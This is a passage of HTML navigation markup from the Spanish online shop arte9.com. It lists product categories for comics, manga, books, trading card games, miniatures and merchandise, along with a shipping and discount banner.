</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
